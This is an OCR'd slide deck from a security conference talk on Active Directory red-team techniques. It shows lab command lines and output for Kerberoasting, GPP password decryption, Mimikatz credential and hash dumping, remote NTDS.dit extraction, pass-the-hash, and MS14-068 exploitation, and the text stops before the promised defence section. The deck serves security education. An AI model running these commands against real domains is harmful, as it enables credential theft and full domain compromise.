# Red vs. Blue: Modern Active Directory Attacks & Defense



DEFC

Sean Metcalf CTO DAn Solutions sean [@] dansolutions . com

http://DAnSolutions.com

http://www.ADSecurity.org

#### **ABOUT**

- Chief Technology Officer DAn Solutions
- Microsoft Certified Master (MCM) Directory Services
- Security Researcher / Purple Team
- Security Info -> ADSecurity.org



#### AGENDA

Red Team (Recon, Escalate, Persist)

Blue Team (Detect, Mitigate, Prevent)



## Kerberos TGT Ticket



#### Kerberos Overview



## Kerberos Key Points

- ❖NTLM password used for Kerberos RC4 encryption.
- ❖ Logon Ticket (TGT) proves prior user auth to DC.
- Kerberos policy only checked at TGT creation
- ❖DC only validates user account when TGT > 20 mins.
- Service Ticket (TGS) PAC validation is optional & rare.

## Red Team (Offense)



#### "SPN Scanning" Service Discovery

- **★**SQL servers, instances, ports, etc.
  - **★**MSSQLSvc/adsmsSQLAP01.adsecurity.org:1433
- **★** Exchange Client Access Servers
  - ★exchangeMDB/adsmsEXCAS01.adsecurity.org
- **★**RDP
  - **→** TERMSERV/adsmsEXCAS01.adsecurity.org

```
Domain
                    : lab.adsecurity.org
                    : adsMSSQL02.lab.adsecurity.org
ServerName
                    : 9834
Port
Instance
ServiceAccountDN
                    : {CN=svc-adsSQLSA,OU=TestServiceAccounts,DC=lab,DC=adsecurity,DC=org}
OperatingSystem
                    : {Windows Server 2008 R2 Datacenter}
OSServicePack
                   : {Service Pack 1}
                    : 3/8/2015 1:07:25 AM
LastBootup
OSVersion : {6.1 (7601)}
Description : {Production SQL Server}
SrvAcctUserID : svc-adsSQLSA
SrvAcctDescription : SQL Server Service Account
```

#### Going from N/A to DA (Domain Admin)

- **→** Poor Service Account Passwords
- **→** Passwords in SYSVOL
- **→** Credential Theft
- **→** Misconfiguration / Incorrect Perms
- **★** Exploit Vulnerability

#### SPN Scanning for Service Accounts with Find-PSServiceAccounts

```
Domain
                       ; lab.adsecurity.org
                         krbtat
UserID
Description
                         Key Distribution Center Service Account
SPNServers
                       : {kadmin}
SPNTypes
ServicePrincipalNames : {kadmin/changepw}
PasswordLastSet
                       : 03/18/2015 03:48:31
                       : 01/01/1601 00:00:00
LastLogon
                      : lab.adsecurity.org
Domain
                      : svc-SQLAgent01
UserID
                      : 01/03/2015 18:42:01
PasswordLastSet
LastLogon
                      : 12/29/2014 00:18:02
Description
                      : {ADSAPPSQL01.lab.adsecurity.org, ADSAPPSQL02.lab.adsecurity.org, ADSAPPSQL03.lab.a
SPNServers
SPNTypes
                      : {MSSQLSvc}
ServicePrincipalNames : {MSSQLSvc/ADSAPPSQL01.lab.adsecurity.org:1433, MSSQLSvc/ADSAPPSQL02.lab.adsecurity
                       MSSQLSvc/ADSAPPSQL03.lab.adsecurity.org:1433}
```

#### SPN Directory:

http://adsecurity.org/?page\_id=183

#### Cracking Service Account Passwords (Kerberoast)

- ★ Request/Save TGS service tickets & crack offline.
  - ★ "Kerberoast" python-based TGS password cracker.
  - **→** No elevated rights required.

→ No traffic sent to target.





#### Kerberoast: Request TGS Service Ticket

```
PS C:\> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQL/adsdb01.lab.adsecurit
y.org:1433"
                      : uuid-928e5eae-f8e6-44ee-9b26-0ddd40e83266-2
SecurityKeys
                      : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
                      : 6/12/2015 1:21:49 AM
ValidFrom
                      : 6/12/2015 11:21:49 AM
ValidTo
ServicePrincipalName : MSSQL/adsdb01.lab.adsecurity.org:1433
                      : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
SecurityKey
PS C:\> klist
Current LogonId is 0:0x30a265
Cached Tickets: (2)
#0>
        Client: JoeUser @ LAB.ADSECURITY.ORG
        Server: krbtgt/LAB.ADSECURITY.ORG @ LAB.ADSECURITY.ORG
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
        Start Time: 6/11/2015 21:21:49 (local)
        End Time: 6/12/2015 7:21:49 (local)
        Renew Time: 6/18/2015 21:21:49 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
        Client: JoeUser @ LAB.ADSECURITY.ORG
#1>
        Server: MSSQL/adsdb01.lab.adsecurity.org:1433 @ LAB.ADSECURITY.ORG
        KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
        Start Time: 6/11/2015 21:21:49 (local)
        End Time: 6/12/2015 7:21:49 (local)
        Renew Time: 6/18/2015 21:21:49 (local)
        Session Key Type: RSADSI RC4-HMAC(NT)
```

#### Kerberoast: Save & Crack TGS Service Ticket

root@kali:/opt/kerberoast# python tgsrepcrack.py wordlist.txt MSSQL.kirbi found password for ticket 0: SQL\_P@55w0rd#! File: MSSQL.kirbi All tickets cracked!

## **Exploiting Group Policy Preferences**

\\<DOMAIN>\SYSVOL\<DOMAIN>\Policies\

PS C:\temp> Get-DecryptedCpassword 'RI133B2Wl2CiIOCau1DtrtTe3wdFwzCiWB5PSAxXMDstchJt3bL0Uie0 #Super@Secure&Password\$2015?

#### Mimikatz: The Credential Multi-tool

#### **→** Dump credentials

- → Windows protected memory (LSASS). \*
- **★**Active Directory Domain Controller database . \*

#### **→ Dump Kerberos tickets**

- **♦** for all users. \*
- **★**for current user.

#### **★**Credential Injection

- → Password hash (pass-the-hash)
- ★ Kerberos ticket (pass-the-ticket)
- **+** Generate Silver and/or Golden tickets
- +And so much more!

### Dump Credentials with Mimikatz

#### User

```
Authentication Id : 0 ; 2858340 (00000000:002b9d64)
                                                           Session
Authentication Id : 0 ; 5088494 (00000000:004da4ee)
                                                           User Name
                 : Interactive from 2
                                                           Domain
Session
                                                           SID
User Name
                 : hansolo
Domain
                 : ADSECLAB
SID
                 : S-1-5-21-1473643419-774954089-2222329127-
       msv :
        * Username : HanSolo
        * Domain
                   : ADSECLAR
        * LM
                   : 6ce8de51bc4919e01987a75d0bbd375a
                   : 269c0c63a623b2e062dfd861c9b82818
        * NTLM
        * SHA1
                   : 660dd1fe6bb94f321fbbd58bfc19a4189228b2b
       tspkg :
        * Username : HanSolo
                   : ADSECLAB
        * Domain
        * Password : Falcon99!
       wdigest :
        * Üsername : HanSolo
        ★ Domain : ADSECLAB
        * Password : Falcon99!
       kerberos :
        * Username : HanSolo
        * Domain : LAB.ADSECURITY.ORG
        * Password : Falcon99!
       ssp :
       credman :
```

#### Service Account

```
: Service from 0
           : svc-SQLDBEngine01
           : ADSECLAB
           : $-1-5-21-1473643419-774954089-2222329127-1607
msv :
 rooooooou rrimary
* Username : svc-SQLDBEngine01
 * Domain
              : ADSECLAB
 * NTLM
              : d0abfc0cb689f4cdc8959a1411499096
              : 467f0516e6155eed60668827b0a4dab5eecefacd
 * SHA1
tspkg:
 **Username : svc-SQLDBEngine01
 * Domain : ADSECLAB
 * Password : ThisIsAGoodPassword99!
wdigest :
 * Username : svc-SQLDBEngine01
* Domain : ADSECLAB
 * Password : ThisIsAGoodPassword99!
 * Username : svc-SQLDBEngine01
* Domain : LAB.ADSECURITY.ORG
 * Password : ThisIsAGoodPassword99!
ssp :
credman :
```



#### Dumping AD Domain Credentials

- **→** Dump credentials on DC (local or remote).
  - → Run Mimikatz (WCE, etc) on DC.
  - ◆Invoke-Mimikatz on DC via PS Remoting.
- **★**Get access to the NTDS.dit file & extract data.
  - ◆Copy AD database from remote DC.
  - → Grab AD database copy from backup.
  - **+**Get Virtual DC data.

#### Dump AD Credentials with Mimikatz

```
mimikatz(powershell) # lsadump::samrpc /patch
Domain : ADSECLAB / S-1-5-21-1473643419-774954089-2222329127
RID : 000001f4 (500)
User : Administrator
NTLM : 6f40d9c1cab7f73d298dc3d94163543d
RID : 000001f5 (501)
User : Guest
NTLM :
RID : 000001f6 (502)
User : krbtgt
NTLM : 7e2a0e20851d0229f2489210b6576ede
RID : 000003e8 (1000)
User : admin
NTLM: 7c08d63a2f48f045971bc2236ed3f3ac
RID : 00000452 (1106)
User : LukeSkywalker
NTLM : 177af8ab46321ceef22b4e8376f2dba7
RID : 00000453 (1107)
User : HanSolo
NTLM : 269c0c63a623b2e062dfd861c9b82818
RID : 00000454 (1108)
User : JoeUser
LM
```

#### Dump LSASS Process Memory



## Remotely Grab the DIT!

```
PS C:\Windows\system32> wmic /node:adsdc02 /user:ADSECLAB\hansolo /password:Falcon99! process call create "cmd /c vssadm
in create shadow /for=c: 2>&1 > c:\vss.log"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of ___PARAMETERS
                           process call create "cmd /c vssadmin create shadow /for=c:
        ProcessId = 1540;
        ReturnValue = 0;
                           2>&1"
PS C:\Windows\system32> wmic /node:ADSDC02 /user:ADSECLab\HanSolo /password:Falcon99! process call create "cmd /c copy `
\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\NTDS\NTDS.dit C:\windows\temp\NTDS.dit 2>&1 > C:\vss2.log"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of ___PARAMETERS
                                Copy NTDS.dit file from VSS snapshot to DC's c: drive
        ProcessId = 604;
        ReturnValue = 0:
PS C:\Windows\system32> wmic /node:ADSDC02 /user:ADSECLab\HanSolo /password:Falcon99! process call create "cmd /c copy \
\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM C:\windows\temp\SYSTEM.hive 2>&1 > C:\vss2
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of ___PARAMETERS
                               Copy SYSTEM registry hive from VSS to DC's c: drive
        ProcessId = 1844;
        ReturnValue = 0;
PS C:\Windows\system32> copy \\adsdc02\c$\windows\temp\ntds.dit c:\temp
PS C:\Windows\system32> copy \\adsdc02\c$\windows\temp\system.hive c:\temp
```

```
c:\Temp>wmic /authority:"kerberos:ADSECLAB\ADSDC02" /node:ADSDC02 process call create "cmd /c v
ssadmin create shadow /for=c: 2>&1"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
```

#### Instead of VSS, why not leverage NTDSUtil?

```
PS C:\Users\Administrator.ADSECLAB> ntdsutil "ac i ntds" "ifm" "create full c:\temp" q q
C:\Windows\system32\ntdsutil.exe: ac i ntds
Active instance set to "ntds".
C:\Windows\system32\ntdsutil.exe: ifm
ifm: create full c:\temp
Creating snapshot...
Snapshot set {5113733a-e9ba-430f-a320-c1168d2f62e2} generated successfully.
Snapshot {3fd7bd9a-dda5-4da0-b83c-243a8ff25690} mounted as C:\$SNAP_201503242343_VOLUMEC$\
Snapshot {3fd7bd9a-dda5-4da0-b83c-243a8ff25690} is already mounted.
Initiating DEFRAGMENTATION mode...
     Source Database: C:\$SNAP_201503242343_VOLUMEC$\Windows\NTDS\ntds.dit
    Target Database: c:\temp\Active Directory\ntds.dit
                 Defragmentation Status (% complete)
          |----|----|----|----|----|
Copying registry files...
Copying c:\temp\registry\SYSTEM
Copying c:\temp\registry\SECURITY
Snapshot {3fd7bd9a-dda5-4da0-b83c-243a8ff25690} unmounted.
IFM media created successfully in c:\temp
ifm: q
C:\Windows\system32\ntdsutil.exe: q
```

## Finding NTDS.dit on the Network

- ★Are your DC backups properly secured?
- ★Who administers the virtual server hosting the DCs?
- ★Are your VMWare/Hyper-V host admins considered Domain Admins?

Hint: They should be.

#### Dump Password Hashes from NTDS.dit

```
rnet@kali:/opt/impacket-0.9.11# secretsdump.py -system /opt/ntds/system.hive -nt
ds /opt/ntds/ntds.dit LOCAL
Impacket v0.9.11 - Copyright 2002-2014 Core Security Technologies
[*] Target system bootKey: 0x47f313875531b01e41a749186116575b
   Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] Pek found and decrypted: 0xc84e1ce7a0a057df160a8d8f9b86d98c
[*] Reading and decrypting hashes from /opt/ntds/ntds.dit
ADSDC02$:2101:aad3b435b51404eeaad3b435b51404ee:eaac459f6664fe083b734a1898c9704e:::
ADSDC01$:1000;aad3b435b51404eeaad3b435b51404ee:400c1c111513a3a988671069ef7fee58:::
ADSDC05$:1104:aad3b435b51404eeaad3b435b51404ee:aabbc5e3df7bf11ebcad18b07a065d89:::
ADSDC04$:1105;aad3b435b51404eeaad3b435b51404ee:840c1a91da2670b6d5bd1927e6299f27:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee;7c08d63a2f48f045971bc2236ed3f3ac:::
krbtgt:502;aad3b435b51404eeaad3b435b51404ee:8a2f1adcdd519a2e515780021d2d178a:::
lab.adsecurity.org\Admin:1103:aad3b435b51404eeaad3b435b51404ee:7c08d63a2f48f045971bc2236ed3f
lab.adsecurity.org\LukeSkywalker:2601:aad3b435b51404eeaad3b435b51404ee:177af8ab46321ceef22b4
lab.adsecurity.org\HanSolo:2602;aad3b435b51404eeaad3b435b51404ee:269c0c63a623b2e062dfd861c9b
lab.adsecurity.org\JoeUser:2605:aad3b435b51404eeaad3b435b51404ee:7c08d63a2f48f045971bc2236eq
ADSWKWIN7$:2606:aad3b435b51404eeaad3b435b51404ee:70553133c63b5dfffacffa666b75fddb:::
lab.adsecurity.org\ServerAdmin:2607:aad3b435b51404eeaad3b435b51404ee:f980ee4dd5487f4827204ff
```

#### Pass The... Credential

- **♦** Pass the Hash
- **→** Pass the Ticket
- **♦**Over Pass the Hash

#### Over Pass the Hash

```
mimikatz(commandline) # sekurlsa::pth /user:LukeSkywalker /domain:lab.adsecurity.org /ntlm:177af8ab46321ceef22b4e83
ba?
        : LukeSkywalker
user
domain : lab.adsecurity.org
program : cmd.exe
       : 177af8ab46321ceef22b4e8376f2dba7
    PID 2936
    TID 2900
    LUID 0 ; 1688016 (00000000:0019c1d0)
            - data copy @ 00000000000DDAA0 : OK !
  \_ kerberos - data copy @ 000000000171DD58
   aes256 hmac
                       -> null
   _ aes128_hmac
                       -> null
                                 Administrator: C:\Windows\system32\cmd.exe
                                                                                                       BX
   \ rc4 hmac_nt
                       OK
   rc4 hmac old
                       OK
                                 Microsoft Vindows [Version 6.1.7601]
   rc4_md4
                       OK
                                 Copyright (c) 2009 Microsoft Corporation. All rights reserved.
                       OK
   _ rc4_hmac_nt_exp
   rc4_hmac_old_exp OK
                                C:\Windows\system32>whoami
   *Password replace -> null
                                adswrk?\adsadmin
minikatz #
                                 C:\Windows\system32>klist
                                 Current LogonId is 0:0x19c1d0
                                 Cached Tickets: (0)
                                 C:\Windows\system32\net use \\adsdc@2.lab.adsecurity.org\admin$
                                The command completed successfully.
```

#### MS14-068: (Microsoft) Kerberos Vulnerability

- **→** MS14-068 (CVE-2014-6324) Patch released 11/18/2014
- → Domain Controller Kerberos Service (KDC) didn't correctly validate the PAC checksum.
- → Effectively re-write user ticket to be a Domain Admin.
- **+Own AD in 5 minutes**



## MS14-068 (PyKEK 12/5/2014)

```
c:\Temp\pykek>ms14-068.py -u bobafett@lab.adsecurity.org -p Password99! -s S-1-5-21-1473643419-774954089-22223
29127-1617 -d adsdc02.lab.adsecurity.org
 [+] Building AS-REQ for adsdc02.lab.adsecurity.org... Done!
 [+] Sending AS-REQ to adsdc02.lab.adsecurity.org... Done!
  [+] Receiving AS-REP from adsdc02.lab.adsecurity.org... Done!
  [+] Parsing AS-REP from adsdc02.lab.adsecurity.org... Done!
  [+] Building TGS-REQ for adsdc02.lab.adsecurity.org... Done!
 [+] Sending TGS-REQ to adsdc@2.lab.adsecurity.org... Done!
 [+] Receiving TGS-REP from adsdc02.lab.adsecurity.org... Done!
 [+] Parsing TGS-REP from adsdc02.lab.adsecurity.org... Done!
[+] Creating ccache file 'TGT_bobafett@lab.adsecurity.org.ccache'... Done!
mimikatz(commandline)  # kerberos::ptc c:\temp\pykek\IGT_bobafett@lab.adsecurity.org.ccache
Principal : (01) : bobafett ; @ LAB.ADSECURITY.ORG
Data Ø
           Start/End/MaxRenew: 2/8/2015 7:54:18 PM ; 2/9/2015 5:54:18 AM ; 2/15/2015 7:54:18 PM
           Service Name (01): krbtgt; LAB.ADSECURITY.ORG; @ LAB.ADSECURITY.ORG
           Target Name (01) : krbtgt ; LAB.ADSECURITY.ORG ; @ LAB.ADSECURITY.ORG
           Client Name (01): bobafett; @ LAB.ADSECURITY.ORG
           Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
           Session Key : 0x00000017 - rc4_hmac_nt
             04f2a374032b0477c6195fdac06721c5
           Ticket : 0 \times 000000000 - \text{null} ; kyno = 2 [...]
           * Injecting ticket : OK
mimikatz(commandline) # exit
Bye!
c:\Temp\pykek>net use \\adsdc02.lab.adsecurity.org\admin$
The command completed successfully.
```

## MS14-068 Kekeo Exploit

```
PS C:\temp\kekeo> .\ms14068.exe /domain:lab.adsecurity.org /user:JoeUser /password:Password99! /ptt
  _ #####
           MS14-068 POC 1.1 (x86) release "Kiwi en C" (Apr 19 2015 00:51:32)
 .## ^ ##.
           /* * *
            Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
            http://blog.gentilkiwi.com
 '## v ##'
                   with thanks to Tom Maddock & Sylvain Monne * * */
  '#####'
[KDC] 'ADSDC01.lab.adsecurity.org' will be the main server
[AUTH] Impersonation
[KDC] 3 server(s) in list
[SID/RID] 'JoeUser @ lab.adsecurity.org' must be translated to SID/RID
         : JoeUser
user
domain
        : lab.adsecurity.org
password : ***
sid
         : S-1-5-21-1583770191-140008446-3268284411
rid
         : 1111
         : 7c08d63a2f48f045971bc2236ed3f3ac (rc4_hmac_nt)
ke y
ticket
         : ** Pass The Ticket **
 [level 1] Reality
                         (AS-REQ)
 [level 2] Van Chase
                         (PAC TIME)
 * PAC generated
 * PAC """signed"""
 [level 3] The Hotel
                       (TGS-REQ)
 [level 4] Snow Fortress (TGS-REQ)
 * ADSDC01 : KDC_ERR_SUMTYPE_NOSUPP (15)
 * ADSDC02 : [level 5] Limbo ! (KRB-CRED) : * Ticket successfully submitted for current session
Auto inject BKEAKS on first Pass-the-ticket
PS C:\temp\kekeo> net use \\adsdc02.lab.adsecurity.org\admin$
The command completed successfully.
```

## MS14-068 Kekeo Exploit – Packet Capture

| No. | Time         | Source           | Destination   | Protocol | Info                                    |
|-----|--------------|------------------|---------------|----------|-----------------------------------------|
|     | 1 0.0000000  | 00 172.16.11.111 | 172.16.11.11  | KRB5     | AS-REQ                                  |
|     | 2 0.0009230  | 00 172.16.11.11  | 172.16.11.111 | KRB5     | KRB Error: KRB5KDC_ERR_PREAUTH_REQUIRED |
|     | 3 0.0383310  | 00 172.16.11.111 | 172.16.11.11  | KRB5     | AS-REQ                                  |
|     | 4 0.0398840  | 00 172.16.11.11  | 172.16.11.111 | TCP      | [TCP segment of a reassembled PDU]      |
|     | 5 0.0410550  | 00 172.16.11.111 | 172.16.11.11  | KRB5     | TGS-REQ                                 |
|     | 6 0.0426300  | 00 172.16.11.11  | 172.16.11.111 | TCP      | [TCP segment of a reassembled PDU]      |
|     | 7 0.0574040  | 00 172.16.11.111 | 172.16.11.11  | KRB5     | TGS-REQ                                 |
|     | 8 0.0598160  | 00 172.16.11.11  | 172.16.11.111 | TCP      | [TCP segment of a reassembled PDU]      |
|     | 9 0.0609020  | 00 172.16.11.111 | 172.16.11.11  | KRB5     | TGS-REQ                                 |
|     | 10 0.0617950 | 00 172.16.11.11  | 172.16.11.111 | KRB5     | TGS-REP                                 |
|     | 11 0.0811200 | 00 172.16.11.111 | 172.16.11.11  | KRB5     | AS-REQ                                  |
|     | 12 0.0824140 | 00 172.16.11.11  | 172.16.11.111 | KRB5     | AS-REP                                  |
|     | 13 0.0830970 | 00 172.16.11.111 | 172.16.11.11  | KRB5     | TGS-REQ                                 |
|     | 14 0.0839490 | 00 172.16.11.11  | 172.16.11.111 | KRB5     | TGS-REP                                 |
|     | 15 0.0849540 | 00 172.16.11.111 | 172.16.11.11  | KRB5     | TGS-REQ                                 |
|     | 16 0.0856090 | 00 172.16.11.11  | 172.16.11.111 | KRB5     | KRB Error: KRB5KDC_ERR_SUMTYPE_NOSUPP   |
|     | 17 0.0879080 | 00 172.16.11.111 | 172.16.11.12  | KRB5     | TGS-REQ                                 |
|     | 18 0.0889670 | 00 172.16.11.12  | 172.16.11.111 | KRB5     | TGS-REP                                 |
|     | 19 20.464941 | 10 172.16.11.111 | 172.16.11.11  | KRB5     | TGS-REQ                                 |
|     | 20 20.467761 | 10 172.16.11.11  | 172.16.11.111 | TCP      | [TCP segment of a reassembled PDU]      |
|     | 21 20.469220 | 00 172.16.11.111 | 172.16.11.11  | KRB5     | TGS-REQ                                 |
|     | 22 20.470885 | 50 172.16.11.11  | 172.16.11.111 | KRB5     | TGS-REP                                 |

#### User to Admin in 5 Minutes?



# Sneaky AD Persistence Tricks (Attacker has DA access for 5 minutes)

- **→** DSRM
- **+**SSP
- **★**Skeleton Key
- **★SID History**
- **★**Kerberos Ticket Forging

- **★**Local Policy
- **★**Logon Scripts
- **★**Group Policy
- **★**Scheduled Tasks
- **♦**WMI
- **→**Output | SYSVOL

#### DSRM? What's DSRM?

- Directory Services Restore Mode
- "Break glass" access to DC
- DSRM password set when DC is promoted
- Rarely changed.

#### DSRM = DC Local Administrator Account

```
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
420
                     NT AUTHORITY\SYSTEM S-1-5-18
                                                          (04g, 20p)
                                                                        Primary
       14823
 -> Impersonated !
 * Process Token : 17936566
                           ADSECLAB\ADSAdministrator
